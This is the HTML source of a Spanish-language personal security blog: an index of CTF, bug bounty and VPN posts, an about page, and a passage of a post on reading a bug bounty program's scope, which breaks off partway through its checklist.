

<file: site/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>0xBitácora — 0xBitácora</title>
<meta name="description" content="Writeups de CTF, notas de bug bounty e infraestructura, y herramientas de seguridad ofensiva.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><rect width=%22100%22 height=%22100%22 rx=%2218%22 fill=%22%230F1117%22/><text x=%2250%22 y=%2266%22 font-family=%22monospace%22 font-size=%2254%22 fill=%22%23E8A33D%22 text-anchor=%22middle%22>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="static/css/style.css">
<link rel="stylesheet" href="static/css/pygments.css">
</head>
<body>

<div class="skip"><a href="#main">Saltar al contenido</a></div>

<header class="site-header">
  <div class="wrap header-inner">
    <a class="brand" href="index.html">
      <span class="brand-glyph">&gt;_</span>
      <span class="brand-text">0xBitácora</span>
    </a>
    <nav class="site-nav" aria-label="Navegación principal">
      <a href="index.html">inicio</a>
      <a href="about.html">acerca</a>
      <a href="https://github.com/" target="_blank" rel="noopener">contacto</a>
    </nav>
  </div>
</header>

<main id="main">


<section class="hero wrap">
  <p class="hero-kicker">bitácora personal</p>
  <h1 class="hero-title">
    <span class="typed-line" data-text="whoami">whoami</span>
  </h1>
  <p class="hero-sub">Notas de campo sobre infraestructura, redes y seguridad ofensiva — CTF, bug bounty y las herramientas que uso en el camino.</p>
  <div class="hero-tags">
    <span class="chip">ctf</span><span class="chip">bug bounty</span><span class="chip">redes & vpn</span><span class="chip">automatización</span><span class="chip">cloud</span>
  </div>
</section>

<section class="log-stream wrap" aria-label="Listado de publicaciones">
  <div class="log-head">
    <span class="prompt">root@0xbitacora:~$</span> tail -f bitacora.log
    <span class="log-count">6 entradas</span>
  </div>

  <ol class="log-list">
    
    <li class="log-entry">
      <a class="log-link" href="posts/htb-blue-eternalblue.html">
        <span class="log-time">[2026-07-25]</span>
        <span class="tag tag-writeup">writeup</span>
        <span class="log-title">HTB Blue: explotando MS17-010 (EternalBlue) paso a paso</span>
        <span class="log-arrow" aria-hidden="true">→</span>
      </a>
      <p class="log-summary">Writeup de la máquina Blue de HackTheBox: de un escaneo de puertos a shell de SYSTEM explotando la vulnerabilidad MS17-010 en SMBv1.</p>
      <div class="log-tags">
        <span class="hashtag">#htb</span><span class="hashtag">#eternalblue</span><span class="hashtag">#smb</span><span class="hashtag">#ctf</span><span class="hashtag">#windows</span>
        <span class="log-readtime">· 2 min de lectura</span>
      </div>
    </li>
    
    <li class="log-entry">
      <a class="log-link" href="posts/nuclei-escaneo-basado-en-templates.html">
        <span class="log-time">[2026-07-23]</span>
        <span class="tag tag-tool">tool</span>
        <span class="log-title">Nuclei en la práctica: escaneo de vulnerabilidades basado en templates</span>
        <span class="log-arrow" aria-hidden="true">→</span>
      </a>
      <p class="log-summary">Cómo integro Nuclei en mi flujo de reconocimiento para bug bounty: instalación, templates, y un patrón de uso que evita ruido innecesario contra el objetivo.</p>
      <div class="log-tags">
        <span class="hashtag">#nuclei</span><span class="hashtag">#recon</span><span class="hashtag">#bug-bounty</span><span class="hashtag">#automatizacion</span>
        <span class="log-readtime">· 2 min de lectura</span>
      </div>
    </li>
    
    <li class="log-entry">
      <a class="log-link" href="posts/flipper-zero-datos-y-modo-de-uso.html">
        <span class="log-time">[2026-07-21]</span>
        <span class="tag tag-nota">nota</span>
        <span class="log-title">Flipper Zero: qué es realmente y para qué lo uso</span>
        <span class="log-arrow" aria-hidden="true">→</span>
      </a>
      <p class="log-summary">Datos curiosos y casos de uso reales del Flipper Zero, más allá del hype de redes sociales: qué protocolos lee, qué no puede hacer, y cómo lo integro en pruebas autorizadas.</p>
      <div class="log-tags">
        <span class="hashtag">#flipper-zero</span><span class="hashtag">#rf</span><span class="hashtag">#nfc</span><span class="hashtag">#hardware</span>
        <span class="log-readtime">· 3 min de lectura</span>
      </div>
    </li>
    
    <li class="log-entry">
      <a class="log-link" href="posts/no-proposal-chosen-strongswan.html">
        <span class="log-time">[2026-07-18]</span>
        <span class="tag tag-writeup">writeup</span>
        <span class="log-title">NO_PROPOSAL_CHOSEN: cazando el mismatch de propuestas IKE en strongSwan</span>
        <span class="log-arrow" aria-hidden="true">→</span>
      </a>
      <p class="log-summary">Diagnóstico paso a paso de un túnel site-to-site que muere en IKE_SA_INIT, y el checklist que uso para no volver a perder una tarde con esto.</p>
      <div class="log-tags">
        <span class="hashtag">#ipsec</span><span class="hashtag">#strongswan</span><span class="hashtag">#vpn</span><span class="hashtag">#networking</span>
        <span class="log-readtime">· 2 min de lectura</span>
      </div>
    </li>
    
    <li class="log-entry">
      <a class="log-link" href="posts/bug-bounty-alcance.html">
        <span class="log-time">[2026-06-28]</span>
        <span class="tag tag-research">research</span>
        <span class="log-title">Antes de tocar un solo endpoint: cómo leo el alcance de un programa de bug bounty</span>
        <span class="log-arrow" aria-hidden="true">→</span>
      </a>
      <p class="log-summary">El paso que más gente se salta al empezar en bug bounty no es técnico: es leer la política del programa completa antes de lanzar la primera petición.</p>
      <div class="log-tags">
        <span class="hashtag">#bug-bounty</span><span class="hashtag">#metodologia</span><span class="hashtag">#recon</span>
        <span class="log-readtime">· 2 min de lectura</span>
      </div>
    </li>
    
    <li class="log-entry">
      <a class="log-link" href="posts/htb-forest-ldap-domain-admin.html">
        <span class="log-time">[2026-06-15]</span>
        <span class="tag tag-writeup">writeup</span>
        <span class="log-title">HTB Forest: de enumeración LDAP anónima a Domain Admin</span>
        <span class="log-arrow" aria-hidden="true">→</span>
      </a>
      <p class="log-summary">Writeup de la máquina Forest de HackTheBox: enumeración anónima de LDAP, abuso de un grupo delegado y escalada final vía DCSync.</p>
      <div class="log-tags">
        <span class="hashtag">#htb</span><span class="hashtag">#active-directory</span><span class="hashtag">#ldap</span><span class="hashtag">#ctf</span>
        <span class="log-readtime">· 2 min de lectura</span>
      </div>
    </li>
    
  </ol>
</section>


</main>

<footer class="site-footer">
  <div class="wrap footer-inner">
    <p class="footer-line">
      <span class="prompt">root@0xbitacora:~$</span> echo "gracias por leer"
    </p>
    <p class="footer-meta">
      0xBitácora · construido con Python + Jinja2 · © 2026 John
    </p>
  </div>
</footer>

<script src="static/js/main.js"></script>
</body>
</html>
</file>

<file: site/about.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Acerca — 0xBitácora</title>
<meta name="description" content="Writeups de CTF, notas de bug bounty e infraestructura, y herramientas de seguridad ofensiva.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><rect width=%22100%22 height=%22100%22 rx=%2218%22 fill=%22%230F1117%22/><text x=%2250%22 y=%2266%22 font-family=%22monospace%22 font-size=%2254%22 fill=%22%23E8A33D%22 text-anchor=%22middle%22>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="static/css/style.css">
<link rel="stylesheet" href="static/css/pygments.css">
</head>
<body>

<div class="skip"><a href="#main">Saltar al contenido</a></div>

<header class="site-header">
  <div class="wrap header-inner">
    <a class="brand" href="index.html">
      <span class="brand-glyph">&gt;_</span>
      <span class="brand-text">0xBitácora</span>
    </a>
    <nav class="site-nav" aria-label="Navegación principal">
      <a href="index.html">inicio</a>
      <a href="about.html">acerca</a>
      <a href="https://github.com/" target="_blank" rel="noopener">contacto</a>
    </nav>
  </div>
</header>

<main id="main">


<article class="about wrap">
  <h1 class="page-title">Acerca de mí</h1>

  <div class="meta-block about-block">
    <div><dt>rol</dt><dd>Infraestructura &amp; seguridad ofensiva</dd></div>
    <div><dt>stack</dt><dd>Linux · AWS · Huawei Cloud · strongSwan</dd></div>
    <div><dt>intereses</dt><dd>CTF · bug bounty · redes · automatización</dd></div>
  </div>

  <div class="about-body">
    <p>Trabajo en infraestructura técnica: sistemas Linux, entornos cloud (AWS, Huawei Cloud), administración de VPN y redes. Buena parte de mi día a día es diagnosticar túneles IPsec que no levantan, automatizar tareas repetitivas y mantener herramientas de cloud entre distintos proveedores y clientes.</p>
    <p>Este espacio es mi bitácora: writeups de CTF, notas de investigación en bug bounty, y herramientas que construyo para resolver problemas reales de infraestructura y seguridad. Escribo principalmente para consolidar lo que aprendo, y de paso, para quien encuentre útil el mismo camino.</p>
    <p>Todo el contenido de investigación en seguridad se realiza dentro de alcances autorizados y programas de divulgación responsable.</p>
  </div>
</article>


</main>

<footer class="site-footer">
  <div class="wrap footer-inner">
    <p class="footer-line">
      <span class="prompt">root@0xbitacora:~$</span> echo "gracias por leer"
    </p>
    <p class="footer-meta">
      0xBitácora · construido con Python + Jinja2 · © 2026 John
    </p>
  </div>
</footer>

<script src="static/js/main.js"></script>
</body>
</html>
</file>


<file: site/posts/bug-bounty-alcance.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Antes de tocar un solo endpoint: cómo leo el alcance de un programa de bug bounty — 0xBitácora</title>
<meta name="description" content="El paso que más gente se salta al empezar en bug bounty no es técnico: es leer la política del programa completa antes de lanzar la primera petición.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><rect width=%22100%22 height=%22100%22 rx=%2218%22 fill=%22%230F1117%22/><text x=%2250%22 y=%2266%22 font-family=%22monospace%22 font-size=%2254%22 fill=%22%23E8A33D%22 text-anchor=%22middle%22>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../static/css/style.css">
<link rel="stylesheet" href="../static/css/pygments.css">
</head>
<body>

<div class="skip"><a href="#main">Saltar al contenido</a></div>

<header class="site-header">
  <div class="wrap header-inner">
    <a class="brand" href="../index.html">
      <span class="brand-glyph">&gt;_</span>
      <span class="brand-text">0xBitácora</span>
    </a>
    <nav class="site-nav" aria-label="Navegación principal">
      <a href="../index.html">inicio</a>
      <a href="../about.html">acerca</a>
      <a href="https://github.com/" target="_blank" rel="noopener">contacto</a>
    </nav>
  </div>
</header>

<main id="main">


<article class="post wrap">

  <a class="back-link" href="../index.html">&larr; volver a la bitácora</a>

  <header class="post-header">
    <span class="tag tag-research">research</span>
    <h1 class="post-title">Antes de tocar un solo endpoint: cómo leo el alcance de un programa de bug bounty</h1>
    <p class="post-dek">El paso que más gente se salta al empezar en bug bounty no es técnico: es leer la política del programa completa antes de lanzar la primera petición.</p>

    <dl class="meta-block">
      <div><dt>fecha</dt><dd>2026-06-28</dd></div>
      <div><dt>autor</dt><dd>John</dd></div>
      <div><dt>lectura</dt><dd>2 min</dd></div>
      <div><dt>tags</dt><dd>#bug-bounty #metodologia #recon</dd></div>
    </dl>
  </header>

  
  <details class="toc">
    <summary>Índice</summary>
    <div class="toc">
<ul>
<li><a href="#contexto">Contexto</a></li>
<li><a href="#desarrollo">Desarrollo</a><ul>
<li><a href="#que-reviso-en-orden">Qué reviso, en orden</a></li>
<li><a href="#una-nota-sobre-reconocimiento-pasivo-vs-activo">Una nota sobre reconocimiento pasivo vs activo</a></li>
</ul>
</li>
<li><a href="#conclusion">Conclusión</a></li>
</ul>
</div>

  </details>
  

  <div class="post-body">
    <h2 id="contexto"><a class="toclink" href="#contexto">Contexto</a></h2>
<p>Es tentador abrir Burp y empezar a mandar tráfico en cuanto entras a un
programa nuevo. El problema es que "está en el dominio" no es lo mismo que
"está en el alcance", y esa diferencia es la que separa un reporte válido de
una violación de política.</p>
<h2 id="desarrollo"><a class="toclink" href="#desarrollo">Desarrollo</a></h2>
<h3 id="que-reviso-en-orden"><a class="toclink" href="#que-reviso-en-orden">Qué reviso, en orden</a></h3>
<ol>
<li><strong>Assets in-scope vs out-of-scope.</strong> Muchos programas incluyen
   subdominios de terceros (CDNs, SaaS de soporte, landing pages en
   plataformas externas) que parecen del dominio principal pero están
   explícitamente excluidos.</li>
<li><strong>Tipos de prueba prohibidos.</strong> Casi todos prohíben pruebas de denegación
   de servicio, ingeniería social contra empleados, y acceso a datos de otros
   usuarios más allá de una prueba de concepto mínima.</li>
